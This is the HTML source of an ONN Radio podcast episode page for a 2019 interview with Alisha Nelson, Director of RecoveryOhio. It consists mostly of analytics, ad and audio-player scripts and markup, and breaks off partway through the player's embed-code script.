var ajax_rpw = {"base_url":"https:\/\/www.onnradio.com","ajax_url":"https:\/\/www.onnradio.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a2c6e7976a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/assets/js/main.js?ver=6.8.3" id="rpw-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wcp-openweather/theme/default/assets/js/main.js?ver=6.8.3" id="rpw-theme-696c1bd85c7de-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/weblator_polling/public/assets/js/app/legend.js?ver=1.3.5.6" id="weblator_polling-legend-js"></script>
<script type="text/javascript" id="weblator_polling-plugin-script-js-extra">
/* <![CDATA[ */
var ajaxurl = "https:\/\/www.onnradio.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/weblator_polling/public/assets/js/app/public.js?ver=1.3.5.6" id="weblator_polling-plugin-script-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-show-core/inc/show/assets/js/show.js?ver=6.8.3" id="show_js_update-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=submitDisable" id="login_nocaptcha_google_api-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-ugc-v2/public/js/bootstrapValidator.min.js?ver=2.0.0" id="wpb-ugc-v2-validator-js-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-ugc-v2/public/js/fileinput.min.js?ver=2.0.0" id="wpb-ugc-v2-fileinput-js-js"></script>
<script type="text/javascript" src="https://www.onnradio.com/wp-content/plugins/wpb-ugc-v2/public/js/wpb-ugc-v2-public.js?dt=01_10_20&amp;ver=2.0.0" id="wpb-ugc-v2-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF777PT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.onnradio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF777PT");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<!-- common frontend header code put here -->
<script type="text/javascript">
	if (site_GlobalArr && site_GlobalArr != 'undefined') { }else{ var site_GlobalArr = []; }
	var siteURL_Global_value = window.location.href; siteURL_Global_value = siteURL_Global_value.replace("http://", ""); siteURL_Global_value = siteURL_Global_value.replace("https://", "");    var tempArr_Global = siteURL_Global_value.split('/');    site_GlobalArr["blogId"] = '489'; site_GlobalArr["siteURL"] = tempArr_Global[0];
	try {  if (tempArr_Global[1] == 'category') { site_GlobalArr["pageFlag"] = 'category_list_page'; }else if (tempArr_Global[1] == 'events') { site_GlobalArr["pageFlag"] = 'upcoming_events_list_page'; }    }catch(err){}
	</script>
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.onnradio.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.onnradio.com/?p=47421' />
<script> var $ = jQuery; </script><meta name="generator" content="Performance Lab 1.9.0; modules: images/dominant-color, images/webp-support, images/webp-uploads">
<!-- Open Graph Meta Data by WP-Open-Graph plugin-->
<meta property="og:site_name" content="ONN Radio" />
<meta property="og:locale" content="en_us" />
<meta property="og:type" content="article" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image" content="https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/489/2022/04/25130000/20210125133628-Columbus-Perspective-Interviews-1024x1024.jpeg" />
<meta property="og:title" content="Alisha Nelson &#8211; August 25, 2019" />
<meta property="og:url" content="https://www.onnradio.com/episode/alisha-nelson-august-25-2019-2/" />
<meta property="og:description" content="Alisha Nelson, Director of RecoveryOhio - an initiative started by the Governor aimed at tackling opioid addiction." />
<!-- End : Open Graph Meta Data -->
<meta name="generator" content="Site Kit by Google 1.138.0" />  
   <script type="text/javascript">
    var eventPluginActive = "old";
   </script>  <script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
  <script>
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];
    var pageConfig = {
      allowOverlayExpansion: true,
      allowPushExpansion: true,
      sandbox: true,
      useUniqueDomain: true
    };
    googletag.cmd.push(function() {
            googletag.pubads().collapseEmptyDivs();
      googletag.pubads().enableSingleRequest();
    });
    $.fn.isFullyInViewport = function() {
    var elementTop = $(this).offset().top;
    var elementBottom = elementTop + $(this).outerHeight();

    var viewportTop = $(window).scrollTop();
    var viewportBottom = viewportTop + $(window).height();

    return elementTop >= viewportTop && elementBottom <= viewportBottom;
    };
  </script>
    <!-- dfp_set_targeting_v2_plugin -->
<script>
// Post ID: 47421 | Page Title: alisha-nelson-august-25-2019-2
googletag.cmd.push(function() {
googletag.pubads().setTargeting('postid',['47421']);
googletag.pubads().setTargeting('pageName','alisha-nelson-august-25-2019-2');
googletag.pubads().setTargeting('cat',[]);
});
</script>
<!-- wpb slider posts from redis cache --><style type="text/css">
#wpb-slider-340 {
				max-width: 635px;
				padding-right: 140px;
			}
			#wpb-slider-340,
			#wpb-slider-340 .wpb-slider-block,
			#wpb-slider-340 .wpbsl-slide {
				max-height: 334px;
			}
			#wpb-slider-340 .wpb-slider-block,
			#wpb-slider-340 .wpbsl-slide {
				height: 334px;
			}
			#wpb-slider-340 .wpb-slider-vertical-nav-main {
				width: 140px;
				/*height: 334px;*/
				height: 100%;
				right: 0px;
			}
			#wpb-slider-340 .wpb-slider-vertical-nav {
				width: 140px;
			}
			#wpb-slider-340 .caroufredsel_wrapper{
				width: 100% !important;
			}.wpb-slider-vertical-nav a.active {
    background-color:#B5985A;
}
.wpb-slider-vertical-nav a {
    border-top: 1px solid #fff;
}
.wpb-slider-vertical-nav-main, .wpb-slider-vertical-nav-main .caroufredsel_wrapper {
    background-color: #000;
}

.wpb-slider-vertical-nav-main {
   border-left: 1px solid #fff;
   border-right: 1px solid #fff;
}

.wpbsl-slide .entry-title {
    font-size: 25px;
    line-height: 20px;
}

.entry-title {border-bottom:0;}

.wpb-slider-main-container {width:100%; margin:0 auto;}

@media only screen and (max-width: 991px) and (orientation : portrait){
#wpb-slider-400 {max-width:100%!important;}
}</style>
<!-- slider : 340 --><script type="text/javascript">
	var ajaxurl = "https://www.onnradio.com/wp-admin/admin-ajax.php";
</script><style>
.on-air-now {
    color: #FFF;
    height: 100px;
    margin: 0px 0px 1px;
    padding: 6px 0px 0px;
    background-color: #B5985A;
    display: none !important;
}
.show {
    display: none !important;
}

</style>

<meta name="google-site-verification" content="bL2HgK4KJaC9K-bkiSdn-9d-WQMew88lDLN7R_KliBw"><meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--[if lt IE 9]>
   <script src="https://www.onnradio.com/wp-content/themes/onn-theme/inc/js/css3-mediaqueries.js"></script>
<![endif]-->
<!-- Twitter Card Type : summary_large_image -->
<!-- Twitter Card Information : summary_large_image information -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="" />
<meta name="twitter:creator" content="" />
<meta name="twitter:title" content="Alisha Nelson - August 25, 2019" />
<meta name="twitter:description" content="Alisha Nelson, Director of RecoveryOhio - an initiative started by the Governor aimed at tackling opioid addiction." />
<meta name="twitter:image" content="https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/489/2022/04/25130000/20210125133628-Columbus-Perspective-Interviews-1024x1024.jpeg" /> 
<!-- End of Twitter Card Information : summary_large_image information -->
    <!-- end of wordpress head -->
    <!-- IE8 fallback moved below head to work properly. Added respond as well. Tested to work. -->
      <!-- respond.js -->
    <!--[if lt IE 9]>
              <script type='text/javascript' src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
    <![endif]-->
</head>

<body data-rsssl=1 class="wp-singular episode-template-default single single-episode postid-47421 wp-theme-onn-theme elementor-default elementor-kit-37905 tribe-theme-onn-theme page-template-single-php">



<!-- <div class="masthead">
    <div class="container">
      <div class="row">
          <div class="col-sm-6 col-md-6 masthead-social hidden-xs"><div>
	<a href="https://www.onnradio.com/feed/" class="sprite rss">Subscribe</a></div> </div>
              <div class="col-sm-6 col-md-6 masthead-search hidden-xs"></div>
        </div>
    </div></div> -->


<section class="site-header">
  <div class="container site-header ">
      <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-3"><div class="header-image">
	<a href="https://www.onnradio.com/" rel="home"><img src="https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/489/2020/12/21105436/full-color2.png" class="header-image"  alt="" /></a>
</div>
</div>
          <div class="col-xs-12 col-sm-9 col-md-9 header-banner"> <div id="wpb-banner" class="widget  widget_dfp_banner_location_v2"><input type='hidden' class='slot-unique-id' value='slot11'>
<script type='text/javascript' async>
    //async - v2 redis common code.
    //var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];
    googletag.cmd.push(function() {
        var mapping = googletag.sizeMapping().
// Small ad
addSize([100, 100], [0, 0]). 

// Accepts both common mobile banner formats
addSize([320, 400], [320, 50]). 

// Same width as mapping above, more available height
addSize([320, 700], [320, 50]).

// Landscape tablet 
addSize([750, 200], [728, 90]). 

// Desktop
addSize([1050, 200], [728, 90]).build();
        slot11 = googletag.defineSlot('/32805352/oh-columbus-WBNSFM-B3403_ONN/inside', [[728, 90], [320, 50]], 'div-gpt-ad-1592356746017-0').setTargeting('pos', ['atf']).defineSizeMapping(mapping).addService(googletag.pubads());    });
</script><!-- /32805352/oh-columbus-WBNSFM-B3403_971TheFan/home --> <div id='div-gpt-ad-1592356746017-0'> <script> googletag.cmd.push(function() { googletag.display('div-gpt-ad-1592356746017-0'); }); </script> </div> <script>
      googletag.cmd.push(function() {
        googletag.enableServices(); 
      });
    </script></div></div>
          <div class="clearfix visible-sm-block"></div>
      </div>
    </div>
</section>

<div class="nav-wrapper">

<!--Start Bootstrap Site Navigation-->

<nav class="container alpha omega site-navigation">
  <div class="container">
    <div class="row">
      <div class="site-navigation-inner col-md-9 col-sm-12 col-xs-12">
        <div class="navbar navbar-default">
          <div class="navbar-header">
            <!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>

            <!-- Your site title as branding in the menu -->
          <a class="navbar-brand visible-xs"></a><p class="navbar-text visible-sm">Navigation Menu</p>
  </div>

          <!-- The WordPress Menu goes here -->
         <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-primary-navigation" class="nav navbar-nav"><li id="menu-item-34763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34763 dropdown"><a title="Podcasts" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Podcasts <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-34764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34764"><a title="Columbus Perspective" href="https://www.onnradio.com/columbus-perspective/">Columbus Perspective</a></li>
	<li id="menu-item-34765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34765"><a title="ONN Daily" href="https://www.onnradio.com/onn-daily/">ONN Daily</a></li>
	<li id="menu-item-62587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62587"><a title="Ohio Sports Magazine" href="https://www.onnradio.com/ohio-sports-magazine/">Ohio Sports Magazine</a></li>
	<li id="menu-item-34766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34766"><a title="Columbus Perspective Interviews" href="https://www.onnradio.com/columbus-perspective-interviews/">Columbus Perspective Interviews</a></li>
</ul>
</li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a title="Affiliates" href="https://www.onnradio.com/affiliates/">Affiliates</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a title="Staff" href="https://www.onnradio.com/staff/">Staff</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a title="Advertise" href="https://www.onnradio.com/advertise/">Advertise</a></li>
</ul></div>
        </div><!-- .navbar -->

      </div>

    <div class="col-md-3 col-sm-2 col-xs-2 icons-social hidden-xs hidden-sm alpha"><div>
	<a href="https://www.onnradio.com/feed/" class="sprite rss">Subscribe</a></div></div>


    </div>
  </div><!-- .container -->
</nav><!-- .site-navigation -->
</div>
<section class="container closings">
    <div class="row leaderboard ">

    <div class="col-xs-12">
      <div id="wpb-closings" class="widget widget_text">			<div class="textwidget">

<script type="text/javascript"> /* closing frontend */
var custom_type_str = ""; var custom_status_str = ""; var closing_location=""; var closing_per_page = "20"; 
</script>
            <!-- start entity closing lite : alert type div --><div id="aws_ec_insertEC_alertIMG_0" style="display:none;" class="school_closings"><a href="http://wpb5.itmwpb.com/closings"><img class="school-closing-alerts" src="https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/133/2014/10/22215120/Schools-Closing-Animation.gif"></a></div><!-- end entity closing lite : alert type div -->
            <div id="message_alertIMG_0"></div>
            <script> //WD-2023
                var cl_wpb_key = "324421c109";
                jQuery.post( "/wp-content/plugins/entity-closing-lite/post/list-front.php", { wcdAlphabet: "All", wcdPageSize: "10", wcdPagenumber:"1", wcdType:"", liteClosingAlert:"1" , wpbCheck:"3", chkClo:cl_wpb_key })
                .done(function( data ) {
                    var myObj_closing = JSON.parse(data); var count_closing = myObj_closing.count;
                    if (count_closing <= 0) {
                        jQuery("#aws_ec_insertEC_alertIMG_0").hide();
                    }
                    else {
                        jQuery("#aws_ec_insertEC_alertIMG_0").show();  
                    }
                });
            </script>
    </div>
		</div>    </div>

    <div class="col-xs-12 ">
           </div>

  </div>
</section>

<div class="wrapper container alpha omega">
<div class="row inner">
<div class="site-content container">

	<div class="row">
		<div class="col-md-12 col-sm-12 ">
			<div class="primary col-md-8 col-sm-12 alpha">
				<div class="content" role="main">

					
														<article id="post-47421" class="post-47421 episode type-episode status-publish has-post-thumbnail hentry podcast-columbus-perspective-interviews with-thumbnail">

		<header class="entry-header">
			<h1 class="entry-title">Alisha Nelson &#8211; August 25, 2019</h1>
			<div class="article-meta">
	<i class="icon-calendar-inv color-brand"></i> August 25, 2019			<i class="icon-tag color-brand"></i> Uncategorized		<a href="https://www.onnradio.com/episode/alisha-nelson-august-25-2019-2/#respond"><i class="icon-comment"></i> Leave a reply</a></div>		</header><!-- .entry-header -->

		<div class="entry-content">
			<div class="episode_notes_transcript_text shortcode_episode_notes_transcript  transcript_notes_text_episode_47421" id="episode_notes_transcript_wrapper_1">

	
	  <!-- DIV tab content start.................. -->
  <div id="Notes_episode_1" class="tabcontent_episode tabcontent_episode_description_wpb" style="display:block;">
  <p>Alisha Nelson, Director of RecoveryOhio - an initiative started by the Governor aimed at tackling opioid addiction.</p>  </div> <!-- DIV tab content end -->
  
</div> <!-- End of episode_notes_transcript_text -->

<div class="blank_div_episode_notes_transcript">&nbsp;</div>
			<!-- Audio Player : get_player() :: 489 : 47421 : post_type :: episode : advance : 0 :  : onn-theme : total playlist :: 1 --><script type="text/javascript">var gotADS_0=true;</script>
<script type="text/javascript">
	var player_info_data_0 = {"audio_count":1,"player_type":"player_advance","preroll_id":0,"preroll_title":"","preroll_mp3":"","audio_id":47421,"audio_title":"Alisha Nelson &#8211; August 25, 2019","audio_mp3":"https:\/\/radiohio-od.streamguys1.com\/ColumbusPerspectiveInterviews\/20210125135538-AlishaNelson2019-08-25.mp3?pub=ColumbusPerspectiveInterviews&srcid=onnwebsite","file_download":"https:\/\/radiohio-od.streamguys1.com\/ColumbusPerspectiveInterviews\/20210125135538-AlishaNelson2019-08-25.mp3"};
</script>
<!-- ************ episodeID : 47421 :: start wpb show core player advance code ************ -->

<div class="player_advance clearfix" id="aud-0" style="">
<!--call font-awesome-->
<link type="text/css" href="https://d2isblg909whrf.cloudfront.net/fa/fa-5154-all_3.css" rel="stylesheet">

<div class="player-container pause">

	<div  data-key="episode" data-autoplay="0" id="player-0" class="jp-jplayer"></div>

	<!-- ******* start single player code ******* -->
	<div id="player-interface-0" class="jp-audio advance-single-player-div" role="application" aria-label="media player" podcast="columbus-perspective-interviews">

	<!-- Optional custom background overlay -->
	<div class="jp-body-background" id="jp-body-background-0" style="background-image:url(https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/489/2022/04/25130000/20210125133628-Columbus-Perspective-Interviews.jpeg); display:none"></div>

		<!-- Start of div class : wpb-audio-player whiteControllers -->
		<div id="wpb-audio-player-0" class="wpb-audio-player whiteControllers advance-single-player">
			<div id="jp-image-0" class="jp-image ximage" style="background-image:url(https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/489/2022/04/25130000/20210125133628-Columbus-Perspective-Interviews.jpeg)">
						</div> <!-- End of div class : jp-image ximage -->

			<!-- ************* Start of div class : AudioControls ************* -->
			<div class="AudioControls">

				<!-- ************* Start embed / download / subscribe icons ************* -->
				<div class="podcastHeader">
				<div class="mobilePodcastImage"><img src="https://dehayf5mhw1h7.cloudfront.net/wp-content/uploads/sites/489/2022/04/25130000/20210125133628-Columbus-Perspective-Interviews.jpeg" /></div>
				<div class="jp-podcastname podcastName">Columbus Perspective Interviews</div>
				<!--embed / download / subscribe icons-->
				<div class="podcastActionMenu"> <!-- jp__menu -->
				  <a herf="#" class="subscribeMenuLink" id="subscribeMenuLink_0"><i class="fa fa-podcast"></i></a>
				  			<!-- Start part file : subscribe menu html -->
			<div class="subscribe_menu" id="subscribe_menu_0" style="display:none">
				<i class="fal fa-times close-modal" id="close-modal-0"></i>
				<h3>Subscribe on these platforms</h3>
				<ul style="">
					<li><a target="_blank" title="RSS / Feed URL" href="https://www.onnradio.com/podcast/columbus-perspective-interviews/feed/?post_type=episode"><i class="fa fa-rss"></i> RSS</a></li>
									</ul>
		   </div>
		   <!-- End part file : subscribe menu html -->
				  <a herf="#" class="podcastMenuLink" id="podcastMenuLink_0"><i class="fas fa-bars"></i></a>
				  <ul class="podcastMenu" id="podcastMenu_0">
					<li>
							<a id="embed-code-0" class="jp_embed no-pjax no-ajax no-pajax" href="https://www.onnradio.com/wp-content/plugins/wpb-show-core/modules/jplayer_new/jplayer_twitter_ver_1.php?podcastName=Columbus+Perspective+Interviews&podCastImage=https%3A%2F%2Fdehayf5mhw1h7.cloudfront.net%2Fwp-content%2Fuploads%2Fsites%2F489%2F2022%2F04%2F25130000%2F20210125133628-Columbus-Perspective-Interviews.jpeg&podcastSlug=columbus-perspective-interviews&title=Alisha+Nelson+%26%238211%3B+August+25%2C+2019&siteurl=https%3A%2F%2Fwww.onnradio.com&fileList%5B0%5D%5Bid%5D=47421&fileList%5B0%5D%5Bmp3%5D=https%3A%2F%2Fradiohio-od.streamguys1.com%2FColumbusPerspectiveInterviews%2F20210125135538-AlishaNelson2019-08-25.mp3%3Fpub%3DColumbusPerspectiveInterviews%26srcid%3Donnwebsite&fileList%5B0%5D%5Btitle%5D=Alisha+Nelson+%26%238211%3B+August+25%2C+2019&fileList%5B0%5D%5Bactual_mp3%5D=&blogid=489&rss_feed_link=https%3A%2F%2Fwww.onnradio.com%2Fpodcast%2Fcolumbus-perspective-interviews%2Ffeed%2F%3Fpost_type%3Depisode&podImg_URL=&podCastId=858&episodeId=47421&audioPlayerOption=advance&gmf=-5.5&ckd=www.onnradio.com&fileDownload=&playerThemeSettings%5BprimaryColorPicker%5D=%23507297&playerThemeSettings%5BbackgroundColorPicker%5D=%23f1f2f6&playerThemeSettings%5BtextColorPicker%5D=%23303030&playerThemeSettings%5BtimelineColorPicker%5D=%23dfe6ed&playerThemeSettings%5BtimelineDurationBgColorPicker%5D=%2357606f&playerThemeSettings%5BdurationtextColorPicker%5D=%23f5f5f5&podcastDesc=&betterAudioStats=1" title="Click to copy embed code"><i class="fa fa-code" aria-hidden="true"></i> Embed</a>
						 </li>
					<li>
							<a href="/wp-content/plugins/wpb-show-core/download-episode.php?eid=47421&flag=single" id="download-0" class="jp_download no-pjax no-ajax no-pajax" title="Click to download episode"><i class="fa fa-cloud-download" aria-hidden="true"></i> Download</a>
							<input type="hidden" id="hid-extra-0" value="e_id^@^47421^#^p_id^@^0^#^flag^@^episode^#^pod_id^@^858^#^ply_f^@^player_advance^#^mp3^@^https://radiohio-od.streamguys1.com/ColumbusPerspectiveInterviews/20210125135538-AlishaNelson2019-08-25.mp3?pub=ColumbusPerspectiveInterviews&srcid=onnwebsite^#^title^@^Alisha Nelson &#8211; August 25, 2019" />
							<input type="hidden" id="hid-advinfo-0" value="e_id^@^47421^#^postroll_id^@^0^#^postroll_audio^@^^#^midroll_id^@^0^#^midroll_audio^@^" />
							<input type="hidden" id="jplayer-single-type-0" value="single" />
						 </li>
					<li><a href="/podcast/columbus-perspective-interviews/" target="_blank" title="Go to Podcast"><i class="fas fa-external-link-alt"></i> Go to Podcast</a></li>
				  </ul>
				</div>
			  </div>
			  <!-- ************* END embed / download / subscribe icons : End of podcastHeader div ************* -->

			  <!-- ************* Podcast name and episode title ************* -->
			  <div class="podcastMeta">

				<!-- play / pause button -->
				<div class="podcastPlayPauseBtn">
				  <span class="jp-play-pause-btn AudioPlay" title="Play/Pause">
					<a id="play-btn-0" class="jp-play">
					  <span class="fa-stack fa-2x">
						<i class="fas fa-circle fa-stack-2x"></i>
						<i class="fas fa-play fa-stack-1x"></i>
					  </span>
					</a>
					  <a id="pause-btn-0" class="jp-pause" style="display: none;">
						<span class="fa-stack fa-2x">
						  <i class="fas fa-circle fa-stack-2x"></i>
						  <i class="fas fa-pause fa-stack-1x"></i></span>
					  </a>
				  </span>
				</div> <!-- End of div podcastPlayPauseBtn -->

				<div class="episodeNameActions">
				  <!-- END play / pause button -->
				  <div class="jp-title episodeTitle">
					<div id="episodetitle-0" class="episodeTitleInside">Alisha Nelson  August 25, 2019</div>
				  </div>
				  <div class="podcastPlayActions"> <!-- skip backward button-->
					<span class="jp-play-backword-btn">
					  <a id="backword-btn-0" class="backword-btn">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
							viewBox="0 0 332.1 385.8" style="enable-background:new 0 0 332.1 385.8;" xml:space="preserve" class="backword-btn-svg">
							<style type="text/css">
								.st-back{fill:none;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:5;}
							</style>
							<g>
								<path class="st-back" d="M166,63.5c86.3,0,156.2,69.9,156.2,156.2S252.3,375.9,166,375.9S9.8,306,9.8,219.7"/>
								<polyline class="st-back" points="220,9.8 166.3,63.5 166,63.8 	"/>
								<line class="st-back" x1="220" y1="117.7" x2="166" y2="63.8"/>
								<g>
									<path d="M114.3,191.8l-8.3,2.2c-1.2,0.3-2.9,0.6-4.2,0.6c-5.5,0-10.3-4.6-10.3-10.2c0-4.8,3.1-8.8,7.9-10.2l15.3-4.5
										c4.5-1.2,7.9-2,11.1-2h0.3c6.5,0,11.7,5.2,11.7,11.7v86.9c0,6.5-5.2,11.7-11.7,11.7c-6.5,0-11.7-5.2-11.7-11.7V191.8z"/>
									<path d="M165.7,268.8c-2.8-2-4.8-5.1-4.8-9.1c0-6.2,5.1-11.4,11.2-11.4c2.8,0,4.6,0.8,6.5,2.2c6.6,4.8,12.9,6.9,20.5,6.9
										c10,0,17.4-5.4,17.4-14.9v-0.3c0-9.2-7.9-14.6-19.1-14.6c-9.1,0-13.1,2.8-16.3,2.8c-3.4,0-6-1.4-10.8-4.8
										c-3.2-2.3-4.6-5.5-4.3-9.6l2.2-36.5c0.3-5.7,4.8-10.2,10.5-10.2h46.8c5.7,0,10.5,4.8,10.5,10.5c0,5.7-4.8,10.3-10.5,10.3h-36.4
										l-1.2,18.6c4.3-1.1,8.2-1.8,14.2-1.8c21.3,0,37.7,10.2,37.7,34.5v0.3c0,22.8-16.5,37.3-40.2,37.3C184.7,279,174.4,275,165.7,268.8
										z"/>
								</g>
							</g>
						</svg>
						</a>
					</span>
					<!-- skip backward button-->
					<span class="jp-play-forword-btn">
					  <a id="forword-btn-0" class="forword-btn">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 332.1 385.8" style="enable-background:new 0 0 332.1 385.8;" xml:space="preserve" class="forword-btn-svg">
								<style type="text/css">
									.st-fwd{fill:none;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:5;}
								</style>
								<g>
									<path class="st-fwd" d="M166,63.5C79.8,63.5,9.8,133.5,9.8,219.7S79.8,375.9,166,375.9S322.2,306,322.2,219.7"/>
									<polyline class="st-fwd" points="166,63.8 165.8,63.5 112.1,9.8  "/>
									<line class="st-fwd" x1="166" y1="63.8" x2="112.1" y2="117.7"/>
									<g>
										<path d="M106.5,191.8l-8.3,2.2c-1.2,0.3-2.9,0.6-4.2,0.6c-5.5,0-10.3-4.6-10.3-10.2c0-4.8,3.1-8.8,7.9-10.2l15.3-4.5    c4.5-1.2,7.9-2,11.1-2h0.3c6.5,0,11.7,5.2,11.7,11.7v86.9c0,6.5-5.2,11.7-11.7,11.7c-6.5,0-11.7-5.2-11.7-11.7V191.8z"/>
										<path d="M158,268.8c-2.8-2-4.8-5.1-4.8-9.1c0-6.2,5.1-11.4,11.2-11.4c2.8,0,4.6,0.8,6.5,2.2c6.6,4.8,12.9,6.9,20.5,6.9    c10,0,17.4-5.4,17.4-14.9v-0.3c0-9.2-7.9-14.6-19.1-14.6c-9.1,0-13.1,2.8-16.3,2.8c-3.4,0-6-1.4-10.8-4.8    c-3.2-2.3-4.6-5.5-4.3-9.6l2.2-36.5c0.3-5.7,4.8-10.2,10.5-10.2h46.8c5.7,0,10.5,4.8,10.5,10.5c0,5.7-4.8,10.3-10.5,10.3h-36.4    l-1.2,18.6c4.3-1.1,8.2-1.8,14.2-1.8c21.3,0,37.7,10.2,37.7,34.5v0.3c0,22.8-16.5,37.3-40.2,37.3C176.9,279,166.6,275,158,268.8z"/>
									</g>
								</g>
							</svg>
						</a>
					</span>
					<!-- play speed-->
					<div class="play-speed-btn">
					  <a id="speed-control-btn-0" class="speed-control-btn">1x</a>
					  <ul class="speed-control-menu" id="speed-control-menu-0" primaryColor="#507297" textColor="#303030" style="display:none">
						<li>.75x</li>
						<li class="active">1x</li>
						<li>1.25x</li>
						<li>1.5x</li>
						<li>1.75x</li>
						<li>2x</li>
					  </ul>
					</div>
				  </div>
				</div>
			  </div>
			  <!-- ************* END Podcast name and episode title : end dif podcastMeta ************* -->

		</div> <!-- ************* End of div class : AudioControls ************* -->

		<!-- ************* Podcast footer includes timeline and fwd/bwd buttons ************* -->
	  <div class="podcastTimelineFooter">
			<div class="podcast__time">
				<div class="jp-current-time AudioTimer_a"></div>
				<div class="jp-progress">
					<div class="jp-seek-bar AudioBuffer">
							<div class="jp-play-bar AudioSeek" id="wpb-jp-play-bar-0"></div>
					</div>
				</div>
				<div class="jp-duration AudioTimer_b"></div>
			</div> <!-- End of div class : podcast__time -->
		</div> <!-- ************* End of podcastTimelineFooter div ************* -->
			

		</div> <!-- End of div class : wpb-audio-player whiteControllers -->
		<script type="text/javascript">var player_flag_pjax = 'player_advance';</script>
	</div> <!-- #player-interface .jp-audio -->
	<!-- ******* End single player code ******* -->

</div> <!-- .player-container -->
</div> <!-- .player_advance -->
 <script type="text/javascript"> var wpb_jplayer_settings_0 = { siteUrl: "https://www.onnradio.com", requestUri: "/episode/alisha-nelson-august-25-2019-2/", blogid: "489", audioPlayerOption: "advance", /*WPB-227*/ /*ajaxurl_path: '',*/ /*back admin ajax file.*/ ajaxurl_path: '/wp-content/plugins/wpb-show-core/modules/jplayer_new/ajax_send_episode_stats.php', gmt_offset_site: '-5.5', ck_dm: 'www.onnradio.com', dfp_video_ad_tag: '', betterAudioStatsPlugin : '1'  };
    jQuery("#embed-code-0").click(function(ev){
       show_hide_trailer_common_func();
 ev.preventDefault(); var textArea = document.createElement("textarea"); var id_embed = jQuery(this).attr('id');
    textArea.style.position = 'fixed'; textArea.style.top = 0; textArea.style.left = 0; textArea.style.width = '2em'; textArea.style.height = '2em'; textArea.style.padding = 0; textArea.style.border = 'none'; textArea.style.outline = 'none'; textArea.style.boxShadow = 'none'; textArea.style.background = 'transparent'; var siteURL = "https://www.onnradio.com";
    var iframeStylesheet = "<link rel='stylesheet' href='" + siteURL + "/wp-content/plugins/wpb-show-core/modules/jplayer_new/iframe-style.css?v=1' />";   var player_flag = ''; //var player_flag = checkPlaylistPlayer(0);
    try { var playlists_arr = eval('playlists_arr_0'); if (playlists_arr) { player_flag = 'advance_playlist'; }  }catch(e){}
    var class_iFrame = ''; var class_Div = ''; var iframe_Height = ''; var e_id_val = 0; //WPB-329
